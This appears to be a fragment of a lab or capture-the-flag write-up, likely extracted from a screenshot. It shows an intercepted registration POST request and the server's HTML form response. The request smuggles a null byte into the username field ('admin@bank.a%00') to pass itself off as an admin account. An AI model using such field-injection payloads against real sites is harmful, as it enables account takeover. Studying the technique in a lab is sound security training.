 POST /register.php HTTP/1.1
Host: 10.10.75.87
Content-Length: 64
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.75.87
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://10.10.75.87/register.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
Cookie: PHPSESSID=1iljovn8ckb76ll95nl29sjv94
Connection: close
uname=admin@bank.a%00&bank=ABC&password=admin&btn=Register+me%21
26 text-align:center;
27 }
28 </style>
29 <form method="POST" style="text-align:center">
30 <input type="text" name="uname" placeholder="Username"
maxlength="12">
<br>
<br>
<br>
31 <input type="text" name="bank" placeholder="Bank name (ABC or
DEF)">
<br>
<br>
<br>
32 <input type="password" name="password" placeholder="password"
>
<br>
<br>
<br>
33 <input type="submit" value="Register me!" name="btn">
<br>
<br>
34 <a href="admin.php">
Login
</a>
35 </form>
36 </body>
37 </html>
38
39 <script>
alert('Registered successfully!')
</script>